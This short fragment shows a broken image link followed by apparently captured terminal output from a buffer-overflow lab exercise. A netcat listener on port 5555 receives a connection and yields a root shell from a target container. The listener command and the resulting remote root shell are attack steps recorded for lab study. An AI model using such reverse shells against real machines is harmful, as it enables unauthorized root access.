 *AAAABBBBCCCCDDDD[08/30/26]seed@VM:~/.../attack-code$ nc -lvn 5555
Listening on 0.0.0.0 5555
Connection received on 10.9.0.5 58014
root@b46610bb8c92:/bof#